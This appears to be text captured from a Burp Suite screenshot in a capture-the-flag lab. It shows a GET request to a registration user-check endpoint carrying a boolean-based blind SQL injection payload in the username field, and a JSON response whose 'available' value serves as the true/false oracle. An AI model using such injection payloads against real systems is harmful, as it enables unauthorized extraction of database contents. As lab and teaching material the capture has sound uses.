 Request
Pretty Raw Hex \n
1 GET /register/user-check?username=
admin'+AND+(select+substring('flag',1,1))%3d'f'--+-
HTTP/1.1
2 Host: 10.10.247.220
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.247.220/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 23:06:40 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 19
7
8 {
"available":false
}